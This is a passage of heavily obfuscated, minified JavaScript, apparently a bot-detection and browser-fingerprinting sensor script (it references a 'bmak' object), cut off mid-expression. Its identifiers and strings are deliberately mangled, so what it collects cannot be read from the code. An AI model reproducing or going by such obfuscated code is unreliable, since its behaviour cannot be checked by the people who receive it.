Bh()[mX(G8)],DM('',[][[]]))?Bh()[mX(tf)](lq,HT(tK),J9):Bh()[mX(Bb)](Xn,hQ,Px),A7()[f9(qG)](Lh,xM,LC,Ih),[t8()[Qn(Bt)].call(null,TF,hx,qx)]]),N0(VI,[Bh()[mX(sQ)](Cq,tm,zL),A7()[f9(tm)](HR1,HT(tK),QP,qG),k7(typeof A7()[f9(tf)],DM('',[][[]]))?A7()[f9(qG)](Lh,HT(Gx),LC,YF):A7()[f9(tK)](Yb,nf,YE,kw),[A7()[f9(Bt)].call(null,Kf,n9,Ln,HO1),Fw(typeof gl()[Yr(Jl)],'undefined')?gl()[Yr(tK)](H0,Cq,F3,HT(HT(Gx)),g3,DC):gl()[Yr(JK)](Zq,Xj1,L51,fQ,Vm,AP)]]),N0(VI,[Fw(typeof Bh()[mX(nZ)],DM('',[][[]]))?Bh()[mX(tf)].apply(null,[Nw,Ln,WI1]):Bh()[mX(sQ)](Cq,Z7,zL),Fw(typeof lN()[zX(SS)],'undefined')?lN()[zX(AP)](W6,NE):lN()[zX(XJ)](lg1,H7),A7()[f9(qG)](Lh,C9,LC,LC),[k7(typeof lN()[zX(QG)],DM([],[][[]]))?lN()[zX(XJ)](lg1,H7):lN()[zX(AP)](Ec,sv1),lN()[zX(kJ)](v8,Xn),t8()[Qn(tm)](RU,hb,jA)]]),N0(VI,[Bh()[mX(sQ)](Cq,Yb,zL),k7(typeof QQ()[PJ(tK)],DM([],[][[]]))?QQ()[PJ(VF)](AP,nA,gM,VF):QQ()[PJ(lA)].call(null,Xj1,nE,TD1,vB1),A7()[f9(qG)](Lh,nb,LC,HM),[Fw(typeof QQ()[PJ(Jl)],DM(Bh()[mX(bN)].apply(null,[Np,Rr,RR]),[][[]]))?QQ()[PJ(lA)].apply(null,[g3,E41,TB1,BI1]):QQ()[PJ(VF)](th,nA,gM,VF),bq()[UC(Yb)].apply(null,[r6,O3,Yl,pF])]]),N0(VI,[Fw(typeof Bh()[mX(vf)],DM('',[][[]]))?Bh()[mX(tf)](M51,HT(HT({})),Xj1):Bh()[mX(sQ)](Cq,Hm,zL),bq()[UC(QG)](HT(HT(Gx)),Ih,P0,bp),A7()[f9(qG)](Lh,HT(HT(tK)),LC,Pw),[bq()[UC(Bb)].apply(null,[HT(HT({})),wN,k8,HA]),A7()[f9(kJ)](hW,QC,bp,LC)]]),N0(VI,[Bh()[mX(sQ)](Cq,Yb,zL),gl()[Yr(Jl)].call(null,VM,QC,WA,g3,nf,tf),A7()[f9(qG)](Lh,XJ,LC,qx),[Fw(typeof Bh()[mX(tm)],'undefined')?Bh()[mX(tf)](J51,kJ,Nw):Bh()[mX(D9)](TN,c6,XL),A7()[f9(O3)](XF,Cf,wN,W9)]]),N0(VI,[Bh()[mX(sQ)](Cq,HT(HT([])),zL),k7(typeof bq()[UC(r6)],'undefined')?bq()[UC(tn)](cE,XJ,x8,hx):bq()[UC(Jl)].call(null,MQ,tR1,ZA,MQ),A7()[f9(qG)](Lh,HT(HT([])),LC,LC),[bq()[UC(tn)](W9,XJ,x8,HT(tK))]])]]);var GRR={};var MRR=GRR[Bh()[mX(QG)](D9,pq,ZT)];var CkR=function(){var rBR=function(){b51(Ms,[this,rBR]);};lL.push(NR1);Qx1(rBR,[N0(VI,[Bh()[mX(kw)](Pm,Jl,Ix),t8()[Qn(Vp)](Vx,HT(HT(Gx)),lA),Bh()[mX(G8)](JK,HO1,s8),function bHR(AIR,jBR){if(HT(MRR.call(GRR,AIR)))GRR[AIR]=[];lL.push(Mk1);var IDR=wE(GRR[AIR][UK()[JX(bN)](HT(HT({})),P7,vf)](jBR),tK);var cp1;return cp1=N0(VI,[UK()[JX(Vp)](g3,D11,D9),function RRR(){delete GRR[AIR][IDR];}]),lL.pop(),cp1;}]),N0(VI,[Bh()[mX(kw)](Pm,LC,Ix),k7(typeof Bh()[mX(Jw)],DM([],[][[]]))?Bh()[mX(pm)].call(null,mA,qG,WL):Bh()[mX(tf)](VM,HT(Gx),W51),Bh()[mX(G8)].apply(null,[JK,Z7,s8]),function PRR(VOR,QkR){lL.push(mz1);if(HT(MRR.call(GRR,VOR))){lL.pop();return;}GRR[VOR][lN()[zX(wN)](cc,N7)](function(A31){A31(k7(QkR,undefined)?QkR:{});});lL.pop();}])]);var gRR;return lL.pop(),gRR=rBR,gRR;}();var ZE1=N0(VI,[DW()[rT(Bt)].apply(null,[jc,G8,Ps1,Hw,AP]),Gx,Fw(typeof QQ()[PJ(vf)],DM(Bh()[mX(bN)].call(null,Np,bS,RR),[][[]]))?QQ()[PJ(lA)](Pw,Pm,XI1,dR1):QQ()[PJ(fQ)](Cq,G51,DV1,QG),cY(tK),Fw(typeof lN()[zX(Ih)],DM([],[][[]]))?lN()[zX(AP)].call(null,CJ,lQ):lN()[zX(LC)].apply(null,[Tf,Ih]),HT({}),Bh()[mX(hQ)](O3,dJ,pW),undefined,gl()[Yr(g3)].apply(null,[WV1,Vp,Bb,AP,IC,JK]),Gx,lN()[zX(Cb)].call(null,Ef,Yb),HT(VV)]);var tN1=N0(VI,[gl()[Yr(wN)](xm,Zw,Ez1,pw,Fp,HO1),HT(VV)]);var QX1=Bh()[mX(bN)](Np,bN,RR);var YL1=Gx;var zd1=P1[gl()[Yr(Xn)](F11,Zw,TN,qG,mq,AP)]();var Tf1=Bh()[mX(bN)](Np,HT(Gx),RR);var QU1=Gx;var dL1=Gx;var n81=Gx;var bP1=Bh()[mX(bN)].apply(null,[Np,fQ,RR]);var lh1=P1[gl()[Yr(Xn)](F11,JK,TN,pm,HT(HT({})),AP)]();var gS1=Gx;var nU1=Gx;var EL1=Bh()[mX(bN)](Np,HT([]),RR);var AL1=t3[bN];var PS1=Gx;var Hd1=Gx;var zx1=P1[gl()[Yr(Xn)].apply(null,[F11,hQ,TN,hQ,HT(HT({})),AP])]();var Oh1=Gx;var jX1=Gx;var HF1=j6;var vG1=pE;var RX1=H7;var nK1=sQ;var bF1=sQ;var Xh1=sQ;var Mh1=sQ;var Gl1=cY(tK);var Bd1=t3[bN];var G21=Bh()[mX(bN)](Np,pq,RR);var hf1=sQ;var vd1=Gx;var Q81={};var Bx1=sQ;var rx1={};var xh1=Bf1;var jG1=lT1;var OS1=Gx;var US1=tK;var AN1=lN()[zX(r6)](gX,pm);var nN1=Bh()[mX(bN)](Np,Lm,RR);var Kd1=cY(tK);var BA1=N0(VI,[k7(typeof UK()[JX(bN)],DM('',[][[]]))?UK()[JX(Yh)](g3,BZ,kw):UK()[JX(Ih)](HT(Gx),Zz1,VV1),function(){return ZN1.apply(this,[q1,arguments]);},lN()[zX(Fp)].apply(null,[QD1,hb]),function(){return ZN1.apply(this,[lv,arguments]);},Bh()[mX(Hm)].apply(null,[kw,MQ,Ix]),Math,k7(typeof Bh()[mX(tf)],'undefined')?Bh()[mX(r6)].call(null,qx,bQ,VN):Bh()[mX(tf)](Oz1,Lm,A3),document,bq()[UC(bN)].apply(null,[HT(HT(Gx)),Jl,KN,Vm]),window]);var tgR=new HI();var mD,mg,nz,lH;tgR[Bh()[mX(lA)](nE,Pm,vW)](BA1,t8()[Qn(lA)](Zn,Yb,N7),Gx);({mD:mD,mg:mg,nz:nz,lH:lH}=BA1);var cG1=null;W91[QQ()[PJ(Gx)].apply(null,[Vp,Zq,jz1,tK])](d61,k7(typeof lN()[zX(H9)],DM('',[][[]]))?lN()[zX(hx)](mh,Cb):lN()[zX(AP)](HA,Vp),function(){return Tq1;});W91[QQ()[PJ(Gx)].call(null,zv1,Zq,jz1,tK)](d61,gl()[Yr(LC)].apply(null,[JC,wm,gc,Pw,r6,Ih]),function(){return np1;});W91[QQ()[PJ(Gx)].call(null,XJ,Zq,jz1,tK)](d61,k7(typeof bq()[UC(G8)],DM([],[][[]]))?bq()[UC(jQ)].apply(null,[Xj1,nZ,XN,HT(HT({}))]):bq()[UC(Jl)](Rr,j41,GO1,W9),function(){return mDR;});W91[Fw(typeof QQ()[PJ(Vp)],DM([],[][[]]))?QQ()[PJ(lA)].apply(null,[Pg1,Dt,Q0,HY]):QQ()[PJ(Gx)](lA,Zq,jz1,tK)](d61,t8()[Qn(n9)](MD1,HA,Vb),function(){return Bc1;});W91[QQ()[PJ(Gx)].call(null,Pw,Zq,jz1,tK)](d61,A7()[f9(Sz1)](jx,wN,HO1,HT(HT([]))),function(){return VRR;});W91[QQ()[PJ(Gx)].call(null,hQ,Zq,jz1,tK)](d61,UK()[JX(dJ)].apply(null,[lA,EF,XA]),function(){return MIR;});W91[QQ()[PJ(Gx)](hw,Zq,jz1,tK)](d61,Bh()[mX(n9)](Qw,Gx,hK),function(){return K4R;});W91[QQ()[PJ(Gx)](Zw,Zq,jz1,tK)](d61,UK()[JX(BU)](Zw,ml,kJ),function(){return R4R;});W91[QQ()[PJ(Gx)].apply(null,[nb,Zq,jz1,tK])](d61,Fw(typeof gl()[Yr(bN)],DM([],[][[]]))?gl()[Yr(tK)](Wn,z6,NQ,c6,Jw,hj1):gl()[Yr(Cb)](Ap,Jl,hJ,YF,pF,QG),function(){return vY1;});W91[QQ()[PJ(Gx)](Z7,Zq,jz1,tK)](d61,A7()[f9(UY)](dR1,Zw,Yb,HT(Gx)),function(){return f31;});W91[QQ()[PJ(Gx)].call(null,Zw,Zq,jz1,tK)](d61,Fw(typeof A7()[f9(O3)],'undefined')?A7()[f9(tK)](cq,qG,sH1,MQ):A7()[f9(I0)](gU,K9,pq,O3),function(){return WBR;});W91[Fw(typeof QQ()[PJ(Hm)],DM(Bh()[mX(bN)](Np,rm,RR),[][[]]))?QQ()[PJ(lA)].apply(null,[D9,fQ,qG,L7]):QQ()[PJ(Gx)](hw,Zq,jz1,tK)](d61,Fw(typeof UK()[JX(w7)],DM('',[][[]]))?UK()[JX(Ih)].call(null,n9,cO1,gc):UK()[JX(Pg1)](z6,vK,Yh),function(){return Nc1;});W91[QQ()[PJ(Gx)](QP,Zq,jz1,tK)](d61,QQ()[PJ(c6)].apply(null,[pw,Ps1,Uq,VF]),function(){return kt1;});W91[QQ()[PJ(Gx)](cQ,Zq,jz1,tK)](d61,QQ()[PJ(th)].apply(null,[Ih,nA,nE,Jl]),function(){return Tb1;});W91[QQ()[PJ(Gx)].call(null,Pg1,Zq,jz1,tK)](d61,k7(typeof bq()[UC(lA)],DM('',[][[]]))?bq()[UC(dJ)](K9,I0,rr,HT(tK)):bq()[UC(Jl)](Xj1,EJ,r6,HT(HT([]))),function(){return BDR;});W91[k7(typeof QQ()[PJ(SS)],DM(Bh()[mX(bN)](Np,K9,RR),[][[]]))?QQ()[PJ(Gx)].apply(null,[Cb,Zq,jz1,tK]):QQ()[PJ(lA)].call(null,O3,vv1,Nt,xC)](d61,k7(typeof bq()[UC(hb)],DM([],[][[]]))?bq()[UC(BU)].call(null,hx,b41,xc,HT(tK)):bq()[UC(Jl)](Ln,X51,VC,kJ),function(){return DVR;});W91[QQ()[PJ(Gx)].call(null,LC,Zq,jz1,tK)](d61,QQ()[PJ(bp)](Qw,Zb,C51,Yb),function(){return SOR;});W91[QQ()[PJ(Gx)](jQ,Zq,jz1,tK)](d61,bq()[UC(Pg1)].call(null,Lm,hx,Oz1,Jw),function(){return D5R;});W91[QQ()[PJ(Gx)].apply(null,[tm,Zq,jz1,tK])](d61,DW()[rT(TN)].call(null,Vm,nZ,K3,kJ,HT(Gx)),function(){return T31;});W91[QQ()[PJ(Gx)].apply(null,[c6,Zq,jz1,tK])](d61,DW()[rT(pw)].apply(null,[nZ,nZ,K3,rM,hb]),function(){return cVR;});W91[QQ()[PJ(Gx)](Lm,Zq,jz1,tK)](d61,UK()[JX(Bc)](Bb,FT,Sn),function(){return pgR;});W91[QQ()[PJ(Gx)](JK,Zq,jz1,tK)](d61,k7(typeof UK()[JX(jQ)],DM('',[][[]]))?UK()[JX(cQ)](HT({}),Mm,lA):UK()[JX(Ih)](Bc,WJ,j51),function(){return YA1;});W91[QQ()[PJ(Gx)](zv1,Zq,jz1,tK)](d61,Bh()[mX(Cf)](X9,YF,sr),function(){return I4R;});W91[QQ()[PJ(Gx)](c6,Zq,jz1,tK)](d61,gl()[Yr(Lm)].call(null,Zb,JK,JK,bQ,D9,Fp),function(){return b1R;});W91[QQ()[PJ(Gx)].apply(null,[vf,Zq,jz1,tK])](d61,A7()[f9(MC)](SZ,HO1,jQ,YF),function(){return jc1;});W91[QQ()[PJ(Gx)].call(null,Gx,Zq,jz1,tK)](d61,t8()[Qn(Cf)].apply(null,[BT,jA,bS]),function(){return D31;});W91[k7(typeof QQ()[PJ(Yh)],DM(Bh()[mX(bN)].apply(null,[Np,HD1,RR]),[][[]]))?QQ()[PJ(Gx)](nb,Zq,jz1,tK):QQ()[PJ(lA)].apply(null,[Ih,SO1,NV1,P6])](d61,DW()[rT(bQ)](sQ,Bb,Zb,FQ,HT(HT([]))),function(){return tn1;});W91[Fw(typeof QQ()[PJ(pw)],DM(Bh()[mX(bN)](Np,Yb,RR),[][[]]))?QQ()[PJ(lA)](th,UH1,Sq,wM):QQ()[PJ(Gx)](K9,Zq,jz1,tK)](d61,UK()[JX(W9)](HT([]),YL,gg1),function(){return QDR;});W91[k7(typeof QQ()[PJ(bQ)],DM([],[][[]]))?QQ()[PJ(Gx)](Xn,Zq,jz1,tK):QQ()[PJ(lA)].call(null,pF,Kq,bm,EB1)](d61,A7()[f9(N7)](NU,cQ,c11,W9),function(){return RIR;});W91[Fw(typeof QQ()[PJ(wN)],DM([],[][[]]))?QQ()[PJ(lA)](wm,BJ,s9,O6):QQ()[PJ(Gx)](xM,Zq,jz1,tK)](d61,Fw(typeof t8()[Qn(TN)],DM('',[][[]]))?t8()[Qn(VF)](DJ,H9,N11):t8()[Qn(QP)](tr,W9,mb),function(){return zY1;});W91[QQ()[PJ(Gx)](nb,Zq,jz1,tK)](d61,UK()[JX(Rr)].apply(null,[SS,Px,N7]),function(){return bRR;});W91[QQ()[PJ(Gx)].apply(null,[sO1,Zq,jz1,tK])](d61,DW()[rT(Lb)].call(null,kJ,pq,Zb,Mw,pm),function(){return VgR;});W91[Fw(typeof QQ()[PJ(Jl)],DM(Bh()[mX(bN)].apply(null,[Np,HT(HT(Gx)),RR]),[][[]]))?QQ()[PJ(lA)](g3,f7,f6,pm):QQ()[PJ(Gx)](G8,Zq,jz1,tK)](d61,Bh()[mX(QP)].call(null,Bt,Jw,O6),function(){return I5R;});W91[QQ()[PJ(Gx)].call(null,QP,Zq,jz1,tK)](d61,Bh()[mX(z6)](Hm,Xj1,kg1),function(){return fVR;});W91[QQ()[PJ(Gx)].apply(null,[QP,Zq,jz1,tK])](d61,gl()[Yr(xM)](Zb,mq,n11,Hm,HT(Gx),HO1),function(){return xkR;});W91[QQ()[PJ(Gx)](Qw,Zq,jz1,tK)](d61,lN()[zX(Rr)](pL,YF),function(){return EzR;});W91[QQ()[PJ(Gx)](HO1,Zq,jz1,tK)](d61,A7()[f9(XH1)](GN,IC,SS,QC),function(){return TY1;});W91[QQ()[PJ(Gx)](Lb,Zq,jz1,tK)](d61,k7(typeof QQ()[PJ(Yb)],DM(Bh()[mX(bN)](Np,hQ,RR),[][[]]))?QQ()[PJ(Jw)].apply(null,[Vp,hq,BU,fQ]):QQ()[PJ(lA)](Yh,EB1,n51,Xm),function(){return zc1;});W91[QQ()[PJ(Gx)](c6,Zq,jz1,tK)](d61,A7()[f9(c11)](kN,jA,T7,HT([])),function(){return h5R;});W91[QQ()[PJ(Gx)].call(null,kw,Zq,jz1,tK)](d61,k7(typeof t8()[Qn(TN)],DM([],[][[]]))?t8()[Qn(z6)].call(null,gF,Bt,QP):t8()[Qn(VF)](pK,HD1,T0),function(){return RBR;});W91[QQ()[PJ(Gx)](G8,Zq,jz1,tK)](d61,t8()[Qn(Zw)](Px,BU,pE),function(){return KRR;});W91[QQ()[PJ(Gx)](mq,Zq,jz1,tK)](d61,lN()[zX(Z7)](IP,r6),function(){return cm1;});W91[QQ()[PJ(Gx)](kJ,Zq,jz1,tK)](d61,QQ()[PJ(TN)].call(null,Fp,VM,Kb,tf),function(){return LJ1;});W91[QQ()[PJ(Gx)](Pg1,Zq,jz1,tK)](d61,bq()[UC(Bc)](wN,V7,Jr,sO1),function(){return CRR;});W91[QQ()[PJ(Gx)].apply(null,[VF,Zq,jz1,tK])](d61,t8()[Qn(Cq)](Yw,lA,HM),function(){return KgR;});W91[Fw(typeof QQ()[PJ(JK)],'undefined')?QQ()[PJ(lA)](O3,jI1,RC,qb):QQ()[PJ(Gx)](lA,Zq,jz1,tK)](d61,t8()[Qn(Xj1)](fw,hw,n9),function(){return UA1;});W91[Fw(typeof QQ()[PJ(JK)],'undefined')?QQ()[PJ(lA)](bS,fA,E6,xJ):QQ()[PJ(Gx)](YF,Zq,jz1,tK)](d61,Bh()[mX(Zw)](C9,HT(tK),S8),function(){return xE1;});W91[k7(typeof QQ()[PJ(pw)],'undefined')?QQ()[PJ(Gx)].apply(null,[Cf,Zq,jz1,tK]):QQ()[PJ(lA)](Vp,tK,Db,Mw)](d61,k7(typeof lN()[zX(Yb)],'undefined')?lN()[zX(jc)].apply(null,[gZ,tm]):lN()[zX(AP)](J0,Mb),function(){return xA1;});W91[QQ()[PJ(Gx)](Qw,Zq,jz1,tK)](d61,t8()[Qn(jQ)].apply(null,[VJ,Cf,Qw]),function(){return zBR;});W91[QQ()[PJ(Gx)](Gx,Zq,jz1,tK)](d61,Bh()[mX(Cq)](Ln,Z7,fT),function(){return Yc1;});W91[QQ()[PJ(Gx)](vf,Zq,jz1,tK)](d61,gl()[Yr(QC)](Zb,HA,Cb,HT(HT(tK)),g3,HO1),function(){return PY1;});W91[Fw(typeof QQ()[PJ(Yh)],'undefined')?QQ()[PJ(lA)](rm,kz1,rn,HA):QQ()[PJ(Gx)](jQ,Zq,jz1,tK)](d61,Fw(typeof lN()[zX(IC)],DM('',[][[]]))?lN()[zX(AP)](wq,j7):lN()[zX(pE)].call(null,k6,IC),function(){return tzR;});W91[QQ()[PJ(Gx)](th,Zq,jz1,tK)](d61,bq()[UC(cQ)](HT([]),VF,Tl,zv1),function(){return fc1;});W91[QQ()[PJ(Gx)](YF,Zq,jz1,tK)](d61,Bh()[mX(Xj1)](BU,Vp,jB1),function(){return ZkR;});W91[Fw(typeof QQ()[PJ(qG)],DM([],[][[]]))?QQ()[PJ(lA)](Xn,pr,YZ,LC):QQ()[PJ(Gx)](tK,Zq,jz1,tK)](d61,DW()[rT(rm)](pm,Hm,WV1,Y6,g3),function(){return lgR;});var R5R=kd[QQ()[PJ(pw)](pm,XY,IH1,Ih)];var O31=R5R[QQ()[PJ(bQ)](tK,VM,F0,lA)];var FkR=R5R[A7()[f9(Kq)](HW,xM,SA,c6)];var bzR=new CkR();var dA1=t3[Lb];var s5R=Gx;var sVR=Gx;var SkR=Gx;var pQ1=Fw(kd[Bh()[mX(r6)].apply(null,[qx,HA,VN])][Bh()[mX(mq)](SA,HT([]),jf)][A7()[f9(Jw)].call(null,Pl,cQ,HD1,vf)],Bh()[mX(jQ)].call(null,mq,Gx,WV1))?UK()[JX(hb)](HT(HT(tK)),wX,YF):k7(typeof A7()[f9(Lb)],DM([],[][[]]))?A7()[f9(l7)](Xj,W9,lm,hx):A7()[f9(tK)].call(null,IO1,HT(HT({})),Mw,HT({}));var B31=HT({});var Mc1=HT(HT(M4));var Tq1=HT([]);var GE1=Gx;var np1=Bh()[mX(bN)](Np,jQ,RR);var dY1=cY(tK);var mDR=[];var Bc1=Bh()[mX(bN)](Np,HT(Gx),RR);var VRR=Bh()[mX(bN)].apply(null,[Np,W9,RR]);var MIR=Bh()[mX(bN)](Np,D9,RR);var K4R=Bh()[mX(bN)].apply(null,[Np,HT(HT([])),RR]);var R4R=Bh()[mX(bN)](Np,Vm,RR);var vY1=Bh()[mX(bN)].call(null,Np,HT(HT(tK)),RR);var f31=Bh()[mX(bN)](Np,Yb,RR);var UY1=Bh()[mX(bN)](Np,hb,RR);var WBR=k7(typeof Bh()[mX(wN)],'undefined')?Bh()[mX(bN)](Np,cE,RR):Bh()[mX(tf)](d11,C9,Vv1);var U5R=HT({});var Nc1=Bh()[mX(bN)](Np,Bt,RR);var c5R=k7(typeof Bh()[mX(Hm)],'undefined')?Bh()[mX(bN)](Np,G8,RR):Bh()[mX(tf)].call(null,nH1,Ln,XQ);var q31=Bh()[mX(bN)].call(null,Np,D9,RR);var tp1=Gx;var LA1=Gx;var IOR=Jl;var tBR=k7(typeof Bh()[mX(zv1)],'undefined')?Bh()[mX(bN)].apply(null,[Np,kw,RR]):Bh()[mX(tf)](An,Qw,Yp);var YzR=Bh()[mX(bN)].apply(null,[Np,cE,RR]);var JQ1=Gx;var C71=Gx;var Ic1=Gx;var S1R=Gx;var CE1=Gx;var Hc1=Gx;var Wc1=Gx;var Fr1=Bh()[mX(bN)].call(null,Np,cQ,RR);var cZ1=t3[bN];var bA1=Gx;var kt1=cY(tK);var c1R=Gx;var UDR=Gx;var k31=Gx;var W61=HT({});var Tb1=Bh()[mX(bN)](Np,HT(HT([])),RR);var gJ1=Gx;var v5R=Gx;var vRR=t3[bN];var BDR=N0(VI,[t8()[Qn(Ln)](AE,nZ,gg1),QQ()[PJ(vf)](IC,E41,bg1,bN),Fw(typeof t8()[Qn(bS)],DM([],[][[]]))?t8()[Qn(VF)](l51,HT(Gx),TM):t8()[Qn(dJ)](Zn,vf,H7),k7(typeof QQ()[PJ(QC)],DM([],[][[]]))?QQ()[PJ(vf)](G8,E41,bg1,bN):QQ()[PJ(lA)](H7,VA,hE,Dg1),UK()[JX(Z7)](K9,rZ,HA),k7(typeof QQ()[PJ(Ln)],DM([],[][[]]))?QQ()[PJ(vf)](QP,E41,bg1,bN):QQ()[PJ(lA)].apply(null,[bN,wA,SS,sg1]),Bh()[mX(th)].apply(null,[Cb,QG,VL]),cY(t3[rm])]);var DVR=Bh()[mX(bN)].call(null,Np,HA,RR);var SOR=Bh()[mX(bN)].call(null,Np,HT([]),RR);var L5R=HT([]);var PgR=HT([]);var DkR=HT(VV);var x5R=Gx;var bY1=Bh()[mX(bN)](Np,HA,RR);var DOR=HT([]);var QIR=HT(VV);var BOR=HT({});var RgR=HT({});var BVR=Bh()[mX(bN)].call(null,Np,HT({}),RR);var SIR;var nVR;var bc1;var NOR;var D5R=HT({});var T31=HT(HT(M4));var cVR=HT([]);var pgR=HT([]);var mHR=Fw(typeof Bh()[mX(SS)],DM('',[][[]]))?Bh()[mX(tf)].call(null,I9,HM,SH1):Bh()[mX(bN)].call(null,Np,Ih,RR);var kRR=k7(typeof Bh()[mX(HD1)],'undefined')?Bh()[mX(bN)](Np,G8,RR):Bh()[mX(tf)](tn,HT(Gx),ss1);var WgR=Bh()[mX(bN)].call(null,Np,HT([]),RR);var PVR=Bh()[mX(bN)](Np,mq,RR);var D4R=HT(HT(M4));var NIR=Fw(typeof Bh()[mX(Sz1)],DM('',[][[]]))?Bh()[mX(tf)](M7,g3,q3):Bh()[mX(bN)].call(null,Np,XJ,RR);var EDR=Bh()[mX(bN)].apply(null,[Np,pw,RR]);var YkR=Fw(typeof Bh()[mX(pq)],DM([],[][[]]))?Bh()[mX(tf)].apply(null,[hB1,C9,X9]):Bh()[mX(bN)](Np,HT(HT(tK)),RR);var AA1=Fw(typeof Bh()[mX(Fp)],DM([],[][[]]))?Bh()[mX(tf)].call(null,RC,bp,g51):Bh()[mX(bN)](Np,HD1,RR);var Ct1=HT(HT(M4));var FIR=HT({});var dOR=HT(VV);var pHR=HT([]);var gBR=HT([]);var gY1=HT(VV);var v1R=HT([]);var sY1=HT([]);var hVR=HT({});var Mb1=HT(HT(M4));var wb1=HT({});var qRR=HT({});var VE1=HT(HT(M4));var Dn1=tK;var T91=Bh()[mX(bN)](Np,HT(Gx),RR);var hc1=Gx;var LRR=Bh()[mX(bN)](Np,HT([]),RR);var tQ1=HT(HT(M4));var Ir1=Vt1;var g71=cY(tK);var HgR=HT(HT(M4));var N31=HT(VV);var lVR;var gn1=N0(VI,[Bh()[mX(dJ)](T7,LC,cT),cY(tK)]);var lp1=b51(E1,[]);var YA1=HT(HT(M4));var Yb1=N0(VI,[Gx,Vt1,tK,PG1,bN,Vt1,AP,PG1]);var BgR=Gx;if(HT(FIR)){try{var vDR=lL.length;var bgR=HT([]);T91=DM(T91,gl()[Yr(Gx)](G51,Ln,UA,qG,QC,tK));if(k7(kd[Bh()[mX(r6)](qx,tK,VN)][Bh()[mX(mq)].apply(null,[SA,HT(HT(tK)),jf])],undefined)){T91=DM(T91,A7()[f9(mb)](Ph,HT(HT([])),Tb,HT(HT({}))));Dn1-=pb;}else{T91=DM(T91,bq()[UC(W9)].call(null,vf,C9,A2,HT({})));Dn1-=zE;}}catch(cc1){lL.splice(wE(vDR,tK),Infinity,Pt);T91=DM(T91,bq()[UC(Rr)](vf,UD1,KN,n9));Dn1-=zE;}FIR=HT(M4);}var qBR=tK;var zkR=pq;var Am1=null;var vQ1=null;var Br1=null;var dgR=null;var J31=null;var TIR=null;var YRR=N0(VI,[A7()[f9(Yh)](kS,HT(HT([])),Cb,pw),Array]);var FVR=new HI();var qz;FVR[Bh()[mX(lA)].apply(null,[nE,Cq,vW])](YRR,bq()[UC(Hm)](Yb,Bc,H8,HT({})),mb);({qz:qz}=YRR);if(HT(dOR)){try{var O1R=lL.length;var BzR=HT([]);T91=DM(T91,t8()[Qn(Yh)](l0,HT(HT({})),nb));if(HT(HT(kd[bq()[UC(bN)](HT(tK),Jl,KN,Bb)]))){T91=DM(T91,k7(typeof A7()[f9(YQ)],DM('',[][[]]))?A7()[f9(mb)].apply(null,[Ph,nf,Tb,HT(Gx)]):A7()[f9(tK)](q7,H9,J51,HO1));Dn1=DM(Dn1,QG);}else{T91=DM(T91,bq()[UC(W9)](QG,C9,A2,MQ));Dn1=DM(Dn1,K9);}}catch(SHR){lL.splice(wE(O1R,tK),Infinity,Pt);T91=DM(T91,bq()[UC(Rr)](Gx,UD1,KN,Ih));Dn1=DM(Dn1,K9);}dOR=HT(M4);}kd[k7(typeof bq()[UC(Cq)],DM([],[][[]]))?bq()[UC(bN)](bQ,Jl,KN,qG):bq()[UC(Jl)](qx,hY,bO1,JK)]._cf=kd[bq()[UC(bN)](fQ,Jl,KN,H7)]._cf||[];if(HT(pHR)){try{var qY1=lL.length;var Mp1=HT(HT(M4));T91=DM(T91,bq()[UC(N11)](Lm,Hm,TS,TN));if(HT(HT(kd[Bh()[mX(r6)](qx,Pm,VN)]))){T91=DM(T91,A7()[f9(mb)](Ph,nf,Tb,HT(HT(tK))));Dn1*=t3[xM];}else{T91=DM(T91,bq()[UC(W9)](Xj1,C9,A2,qx));Dn1*=t3[QC];}}catch(tRR){lL.splice(wE(qY1,tK),Infinity,Pt);T91=DM(T91,bq()[UC(Rr)](sO1,UD1,KN,Jw));Dn1*=Z0;}pHR=HT(HT(VV));}kd[bq()[UC(bN)](AP,Jl,KN,pw)].bmak=kd[bq()[UC(bN)].apply(null,[zv1,Jl,KN,Jl])].bmak&&kd[bq()[UC(bN)](sO1,Jl,KN,z6)].bmak[Bh()[mX(QG)](D9,pq,ZT)](Fw(typeof lN()[zX(pC)],DM([],[][[]]))?lN()[zX(AP)].apply(null,[E51,ss1]):lN()[zX(nE)].apply(null,[qW,kJ]))&&kd[bq()[UC(bN)].call(null,HT(HT(Gx)),Jl,KN,QP)].bmak[Bh()[mX(QG)](D9,G8,ZT)](gl()[Yr(hb)].apply(null,[WV1,mq,YZ,HT(HT([])),r6,lA]))?kd[bq()[UC(bN)](HT(HT([])),Jl,KN,HT(Gx))].bmak:function(){lL.push(Xw);var AkR;return AkR=N0(VI,[gl()[Yr(hb)](M6,C9,YZ,HT(HT({})),jQ,lA),HT(M4),Fw(typeof lN()[zX(rm)],DM([],[][[]]))?lN()[zX(AP)].apply(null,[H9,Gb]):lN()[zX(lm)](Un,W9),function Qc1(){lL.push(fv1);try{var rHR=lL.length;var IgR=HT({});var B1R=HT(FP1(DOR));var K31=Mx1(W61);var MgR=K31[DW()[rT(qG)].apply(null,[bS,HO1,AU,Fp,HT(HT(Gx))])];gP1(MgR,DOR&&B1R);jc1(K31[bq()[UC(g3)](vf,r3,HP,fQ)],HT(HT({})));var G31=BN1(W61);var jDR=tS1(TU,[Tb1]);var P4R=Bh()[mX(bN)](Np,HM,Kx);if(G31){P4R=Bh()[mX(JQ)].apply(null,[Vb,JK,LP])[UK()[JX(pq)].call(null,Jl,Zf,Xn)](Rh1(),k7(typeof bq()[UC(Bt)],'undefined')?bq()[UC(rt)].call(null,bS,K9,I8,Jw):bq()[UC(Jl)](mq,zQ,Ic,HT(HT(tK))))[UK()[JX(pq)].apply(null,[pw,Zf,Xn])](tS1(TU,[K31[A7()[f9(Yb)](x6,Cb,D9,wN)]]),QQ()[PJ(bS)].apply(null,[kJ,P3,nZ,pq]))[UK()[JX(pq)].apply(null,[HT(HT(tK)),Zf,Xn])](jDR,k7(typeof UK()[JX(Lb)],'undefined')?UK()[JX(YR1)].apply(null,[zv1,Yx,gM]):UK()[JX(Ih)].call(null,Bc,rm,KQ))[k7(typeof UK()[JX(JQ)],DM('',[][[]]))?UK()[JX(pq)](Lb,Zf,Xn):UK()[JX(Ih)](D9,YB1,QH1)](G31);}else{P4R=Bh()[mX(JQ)](Vb,C9,LP)[UK()[JX(pq)](jA,Zf,Xn)](Rh1(),bq()[UC(rt)].apply(null,[HT(HT([])),K9,I8,vf]))[UK()[JX(pq)](nZ,Zf,Xn)](tS1(TU,[K31[A7()[f9(Yb)](x6,th,D9,qG)]]),Fw(typeof QQ()[PJ(C9)],DM([],[][[]]))?QQ()[PJ(lA)].call(null,Rr,jc,wm,X7):QQ()[PJ(bS)](Bb,P3,nZ,pq))[Fw(typeof 